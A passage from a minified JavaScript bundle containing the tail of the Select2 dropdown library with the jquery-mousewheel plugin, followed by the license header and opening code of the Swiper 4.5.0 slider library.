found"},searching:function(){return"SearchingÐ²Ð‚Â¦"}}}),b.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C){function D(){this.reset()}return D.prototype.apply=function(l){if(l=a.extend(!0,{},this.defaults,l),null==l.dataAdapter){if(null!=l.ajax?l.dataAdapter=o:null!=l.data?l.dataAdapter=n:l.dataAdapter=m,l.minimumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,r)),l.maximumInputLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,s)),l.maximumSelectionLength>0&&(l.dataAdapter=j.Decorate(l.dataAdapter,t)),l.tags&&(l.dataAdapter=j.Decorate(l.dataAdapter,p)),null==l.tokenSeparators&&null==l.tokenizer||(l.dataAdapter=j.Decorate(l.dataAdapter,q)),null!=l.query){var C=b(l.amdBase+"compat/query");l.dataAdapter=j.Decorate(l.dataAdapter,C)}if(null!=l.initSelection){var D=b(l.amdBase+"compat/initSelection");l.dataAdapter=j.Decorate(l.dataAdapter,D)}}if(null==l.resultsAdapter&&(l.resultsAdapter=c,null!=l.ajax&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,x)),null!=l.placeholder&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,w)),l.selectOnClose&&(l.resultsAdapter=j.Decorate(l.resultsAdapter,A))),null==l.dropdownAdapter){if(l.multiple)l.dropdownAdapter=u;else{var E=j.Decorate(u,v);l.dropdownAdapter=E}if(0!==l.minimumResultsForSearch&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,z)),l.closeOnSelect&&(l.dropdownAdapter=j.Decorate(l.dropdownAdapter,B)),null!=l.dropdownCssClass||null!=l.dropdownCss||null!=l.adaptDropdownCssClass){var F=b(l.amdBase+"compat/dropdownCss");l.dropdownAdapter=j.Decorate(l.dropdownAdapter,F)}l.dropdownAdapter=j.Decorate(l.dropdownAdapter,y)}if(null==l.selectionAdapter){if(l.multiple?l.selectionAdapter=e:l.selectionAdapter=d,null!=l.placeholder&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,f)),l.allowClear&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,g)),l.multiple&&(l.selectionAdapter=j.Decorate(l.selectionAdapter,h)),null!=l.containerCssClass||null!=l.containerCss||null!=l.adaptContainerCssClass){var G=b(l.amdBase+"compat/containerCss");l.selectionAdapter=j.Decorate(l.selectionAdapter,G)}l.selectionAdapter=j.Decorate(l.selectionAdapter,i)}if("string"==typeof l.language)if(l.language.indexOf("-")>0){var H=l.language.split("-"),I=H[0];l.language=[l.language,I]}else l.language=[l.language];if(a.isArray(l.language)){var J=new k;l.language.push("en");for(var K=l.language,L=0;L<K.length;L++){var M=K[L],N={};try{N=k.loadPath(M)}catch(a){try{M=this.defaults.amdLanguageBase+M,N=k.loadPath(M)}catch(a){l.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+M+'" could not be automatically loaded. A fallback will be used instead.');continue}}J.extend(N)}l.translations=J}else{var O=k.loadPath(this.defaults.amdLanguageBase+"en"),P=new k(l.language);P.extend(O),l.translations=P}return l},D.prototype.reset=function(){function b(a){function b(a){return l[a]||a}return a.replace(/[^\u0000-\u007E]/g,b)}function c(d,e){if(""===a.trim(d.term))return e;if(e.children&&e.children.length>0){for(var f=a.extend(!0,{},e),g=e.children.length-1;g>=0;g--){null==c(d,e.children[g])&&f.children.splice(g,1)}return f.children.length>0?f:c(d,f)}var h=b(e.text).toUpperCase(),i=b(d.term).toUpperCase();return h.indexOf(i)>-1?e:null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:j.escapeMarkup,language:C,matcher:c,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(a){return a},templateResult:function(a){return a.text},templateSelection:function(a){return a.text},theme:"default",width:"resolve"}},D.prototype.set=function(b,c){var d=a.camelCase(b),e={};e[d]=c;var f=j._convertData(e);a.extend(!0,this.defaults,f)},new D}),b.define("select2/options",["require","jquery","./defaults","./utils"],function(a,b,c,d){function e(b,e){if(this.options=b,null!=e&&this.fromElement(e),this.options=c.apply(this.options),e&&e.is("input")){var f=a(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=d.Decorate(this.options.dataAdapter,f)}}return e.prototype.fromElement=function(a){var c=["select2"];null==this.options.multiple&&(this.options.multiple=a.prop("multiple")),null==this.options.disabled&&(this.options.disabled=a.prop("disabled")),null==this.options.language&&(a.prop("lang")?this.options.language=a.prop("lang").toLowerCase():a.closest("[lang]").prop("lang")&&(this.options.language=a.closest("[lang]").prop("lang"))),null==this.options.dir&&(a.prop("dir")?this.options.dir=a.prop("dir"):a.closest("[dir]").prop("dir")?this.options.dir=a.closest("[dir]").prop("dir"):this.options.dir="ltr"),a.prop("disabled",this.options.disabled),a.prop("multiple",this.options.multiple),d.GetData(a[0],"select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),d.StoreData(a[0],"data",d.GetData(a[0],"select2Tags")),d.StoreData(a[0],"tags",!0)),d.GetData(a[0],"ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),a.attr("ajax--url",d.GetData(a[0],"ajaxUrl")),d.StoreData(a[0],"ajax-Url",d.GetData(a[0],"ajaxUrl")));var e={};e=b.fn.jquery&&"1."==b.fn.jquery.substr(0,2)&&a[0].dataset?b.extend(!0,{},a[0].dataset,d.GetData(a[0])):d.GetData(a[0]);var f=b.extend(!0,{},e);f=d._convertData(f);for(var g in f)b.inArray(g,c)>-1||(b.isPlainObject(this.options[g])?b.extend(this.options[g],f[g]):this.options[g]=f[g]);return this},e.prototype.get=function(a){return this.options[a]},e.prototype.set=function(a,b){this.options[a]=b},e}),b.define("select2/core",["jquery","./options","./utils","./keys"],function(a,b,c,d){var e=function(a,d){null!=c.GetData(a[0],"select2")&&c.GetData(a[0],"select2").destroy(),this.$element=a,this.id=this._generateId(a),d=d||{},this.options=new b(d,a),e.__super__.constructor.call(this);var f=a.attr("tabindex")||0;c.StoreData(a[0],"old-tabindex",f),a.attr("tabindex","-1");var g=this.options.get("dataAdapter");this.dataAdapter=new g(a,this.options);var h=this.render();this._placeContainer(h);var i=this.options.get("selectionAdapter");this.selection=new i(a,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,h);var j=this.options.get("dropdownAdapter");this.dropdown=new j(a,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,h);var k=this.options.get("resultsAdapter");this.results=new k(a,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var l=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(a){l.trigger("selection:update",{data:a})}),a.addClass("select2-hidden-accessible"),a.attr("aria-hidden","true"),this._syncAttributes(),c.StoreData(a[0],"select2",this),a.data("select2",this)};return c.Extend(e,c.Observable),e.prototype._generateId=function(a){var b="";return b=null!=a.attr("id")?a.attr("id"):null!=a.attr("name")?a.attr("name")+"-"+c.generateChars(2):c.generateChars(4),b=b.replace(/(:|\.|\[|\]|,)/g,""),b="select2-"+b},e.prototype._placeContainer=function(a){a.insertAfter(this.$element);var b=this._resolveWidth(this.$element,this.options.get("width"));null!=b&&a.css("width",b)},e.prototype._resolveWidth=function(a,b){var c=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==b){var d=this._resolveWidth(a,"style");return null!=d?d:this._resolveWidth(a,"element")}if("element"==b){var e=a.outerWidth(!1);return e<=0?"auto":e+"px"}if("style"==b){var f=a.attr("style");if("string"!=typeof f)return null;for(var g=f.split(";"),h=0,i=g.length;h<i;h+=1){var j=g[h].replace(/\s/g,""),k=j.match(c);if(null!==k&&k.length>=1)return k[1]}return null}return b},e.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},e.prototype._registerDomEvents=function(){var b=this;this.$element.on("change.select2",function(){b.dataAdapter.current(function(a){b.trigger("selection:update",{data:a})})}),this.$element.on("focus.select2",function(a){b.trigger("focus",a)}),this._syncA=c.bind(this._syncAttributes,this),this._syncS=c.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var d=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=d?(this._observer=new d(function(c){a.each(c,b._syncA),a.each(c,b._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",b._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",b._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",b._syncS,!1))},e.prototype._registerDataEvents=function(){var a=this;this.dataAdapter.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerSelectionEvents=function(){var b=this,c=["toggle","focus"];this.selection.on("toggle",function(){b.toggleDropdown()}),this.selection.on("focus",function(a){b.focus(a)}),this.selection.on("*",function(d,e){-1===a.inArray(d,c)&&b.trigger(d,e)})},e.prototype._registerDropdownEvents=function(){var a=this;this.dropdown.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerResultsEvents=function(){var a=this;this.results.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerEvents=function(){var a=this;this.on("open",function(){a.$container.addClass("select2-container--open")}),this.on("close",function(){a.$container.removeClass("select2-container--open")}),this.on("enable",function(){a.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){a.$container.addClass("select2-container--disabled")}),this.on("blur",function(){a.$container.removeClass("select2-container--focus")}),this.on("query",function(b){a.isOpen()||a.trigger("open",{}),this.dataAdapter.query(b,function(c){a.trigger("results:all",{data:c,query:b})})}),this.on("query:append",function(b){this.dataAdapter.query(b,function(c){a.trigger("results:append",{data:c,query:b})})}),this.on("keypress",function(b){var c=b.which;a.isOpen()?c===d.ESC||c===d.TAB||c===d.UP&&b.altKey?(a.close(),b.preventDefault()):c===d.ENTER?(a.trigger("results:select",{}),b.preventDefault()):c===d.SPACE&&b.ctrlKey?(a.trigger("results:toggle",{}),b.preventDefault()):c===d.UP?(a.trigger("results:previous",{}),b.preventDefault()):c===d.DOWN&&(a.trigger("results:next",{}),b.preventDefault()):(c===d.ENTER||c===d.SPACE||c===d.DOWN&&b.altKey)&&(a.open(),b.preventDefault())})},e.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},e.prototype._syncSubtree=function(a,b){var c=!1,d=this;if(!a||!a.target||"OPTION"===a.target.nodeName||"OPTGROUP"===a.target.nodeName){if(b)if(b.addedNodes&&b.addedNodes.length>0)for(var e=0;e<b.addedNodes.length;e++){var f=b.addedNodes[e];f.selected&&(c=!0)}else b.removedNodes&&b.removedNodes.length>0&&(c=!0);else c=!0;c&&this.dataAdapter.current(function(a){d.trigger("selection:update",{data:a})})}},e.prototype.trigger=function(a,b){var c=e.__super__.trigger,d={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===b&&(b={}),a in d){var f=d[a],g={prevented:!1,name:a,args:b};if(c.call(this,f,g),g.prevented)return void(b.prevented=!0)}c.call(this,a,b)},e.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},e.prototype.open=function(){this.isOpen()||this.trigger("query",{})},e.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},e.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},e.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},e.prototype.focus=function(a){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},e.prototype.enable=function(a){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=a&&0!==a.length||(a=[!0]);var b=!a[0];this.$element.prop("disabled",b)},e.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var a=[];return this.dataAdapter.current(function(b){a=b}),a},e.prototype.val=function(b){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==b||0===b.length)return this.$element.val();var c=b[0];a.isArray(c)&&(c=a.map(c,function(a){return a.toString()})),this.$element.val(c).trigger("change")},e.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",c.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),c.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},e.prototype.render=function(){var b=a('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return b.attr("dir",this.options.get("dir")),this.$container=b,this.$container.addClass("select2-container--"+this.options.get("theme")),c.StoreData(b[0],"element",this.$element),b},e}),b.define("select2/compat/utils",["jquery"],function(a){function b(b,c,d){var e,f,g=[];e=a.trim(b.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0===this.indexOf("select2-")&&g.push(this)})),e=a.trim(c.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(f=d(this))&&g.push(f)})),b.attr("class",g.join(" "))}return{syncCssClasses:b}}),b.define("select2/compat/containerCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("containerCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptContainerCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("containerCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/dropdownCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("dropdownCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptDropdownCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("dropdownCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/initSelection",["jquery"],function(a){function b(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=c.get("initSelection"),this._isInitialized=!1,a.call(this,b,c)}return b.prototype.current=function(b,c){var d=this;if(this._isInitialized)return void b.call(this,c);this.initSelection.call(null,this.$element,function(b){d._isInitialized=!0,a.isArray(b)||(b=[b]),c(b)})},b}),b.define("select2/compat/inputData",["jquery","../utils"],function(a,b){function c(a,b,c){this._currentData=[],this._valueSeparator=c.get("valueSeparator")||",","hidden"===b.prop("type")&&c.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),a.call(this,b,c)}return c.prototype.current=function(b,c){function d(b,c){var e=[];return b.selected||-1!==a.inArray(b.id,c)?(b.selected=!0,e.push(b)):b.selected=!1,b.children&&e.push.apply(e,d(b.children,c)),e}for(var e=[],f=0;f<this._currentData.length;f++){var g=this._currentData[f];e.push.apply(e,d(g,this.$element.val().split(this._valueSeparator)))}c(e)},c.prototype.select=function(b,c){if(this.options.get("multiple")){var d=this.$element.val();d+=this._valueSeparator+c.id,this.$element.val(d),this.$element.trigger("change")}else this.current(function(b){a.map(b,function(a){a.selected=!1})}),this.$element.val(c.id),this.$element.trigger("change")},c.prototype.unselect=function(a,b){var c=this;b.selected=!1,this.current(function(a){for(var d=[],e=0;e<a.length;e++){var f=a[e];b.id!=f.id&&d.push(f.id)}c.$element.val(d.join(c._valueSeparator)),c.$element.trigger("change")})},c.prototype.query=function(a,b,c){for(var d=[],e=0;e<this._currentData.length;e++){var f=this._currentData[e],g=this.matches(b,f);null!==g&&d.push(g)}c({results:d})},c.prototype.addOptions=function(c,d){var e=a.map(d,function(a){return b.GetData(a[0],"data")});this._currentData.push.apply(this._currentData,e)},c}),b.define("select2/compat/matcher",["jquery"],function(a){function b(b){function c(c,d){var e=a.extend(!0,{},d);if(null==c.term||""===a.trim(c.term))return e;if(d.children){for(var f=d.children.length-1;f>=0;f--){var g=d.children[f];b(c.term,g.text,g)||e.children.splice(f,1)}if(e.children.length>0)return e}return b(c.term,d.text,d)?e:null}return c}return b}),b.define("select2/compat/query",[],function(){function a(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),a.call(this,b,c)}return a.prototype.query=function(a,b,c){b.callback=c,this.options.get("query").call(null,b)},a}),b.define("select2/dropdown/attachContainer",[],function(){function a(a,b,c){a.call(this,b,c)}return a.prototype.position=function(a,b,c){c.find(".dropdown-wrapper").append(b),b.addClass("select2-dropdown--below"),c.addClass("select2-container--below")},a}),b.define("select2/dropdown/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$dropdown.on(d.join(" "),function(a){a.stopPropagation()})},a}),b.define("select2/selection/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$selection.on(d.join(" "),function(a){a.stopPropagation()})},a}),function(c){"function"==typeof b.define&&b.define.amd?b.define("jquery-mousewheel",["jquery"],c):"object"==typeof exports?module.exports=c:c(a)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),b.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(a,b,c,d,e){if(null==a.fn.select2){var f=["open","close","destroy"];a.fn.select2=function(b){if("object"==typeof(b=b||{}))return this.each(function(){var d=a.extend(!0,{},b);new c(a(this),d)}),this;if("string"==typeof b){var d,g=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=e.GetData(this,"select2");null==a&&window.console&&console.error&&console.error("The select2('"+b+"') method was called on an element that is not using Select2."),d=a[b].apply(a,g)}),a.inArray(b,f)>-1?this:d}throw new Error("Invalid arguments for Select2: "+b)}}return null==a.fn.select2.defaults&&(a.fn.select2.defaults=d),c}),{define:b.define,require:b.require}}(),c=b.require("jquery.select2");return a.fn.select2.amd=b,c});

/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,J="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function L(e,t){var a=[],i=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=f.createElement(o)).innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||f).querySelectorAll(e.trim()):[f.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===J||e===f)a.push(e);else if(0<e.length&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new l(a)}function r(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}L.fn=l.prototype,L.Class=l,L.Dom7=l;var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[a]);return this},removeClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[a]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[a]);return this},attr:function(e,t){var a=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===a.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var a;if(void 0!==t){for(var i=0;i<this.length;i+=1)(a=this[i]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var s=a.getAttribute("data-"+e);return s||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransform=e,a.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransitionDuration=e,a.transitionDuration=e}return this},on:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),L(t).is(r))n.apply(t,a);else for(var i=L(t).parents(),s=0;s<i.length;s+=1)L(i[s]).is(r)&&n.apply(i[s],a)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(i=(e=t)[0],n=e[1],s=e[2],r=void 0),s||(s=!1);for(var d,p=i.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(d=0;d<p.length;d+=1){var h=p[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[h]||(u.dom7LiveListeners[h]=[]),u.dom7LiveListeners[h].push({listener:n,proxyListener:o}),u.addEventListener(h,o,s)}else for(d=0;d<p.length;d+=1){var v=p[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,s)}}return this},off:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=(e=t)[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=i.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var c=this[p],u=void 0;if(!s&&c.dom7Listeners?u=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(u=c.dom7LiveListeners[d]),u&&u.length)for(var h=u.length-1;0<=h;h-=1){var v=u[h];r&&v.listener===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r||(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1))}}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=e[0].split(" "),i=e[1],s=0;s<a.length;s+=1)for(var r=a[s],n=0;n<this.length;n+=1){var o=this[n],l=void 0;try{l=new J.CustomEvent(r,{detail:i,bubbles:!0,cancelable:!0})}catch(e){(l=f.createEvent("Event")).initEvent(r,!0,!0),l.detail=i}o.dom7EventData=e.filter(function(e,t){return 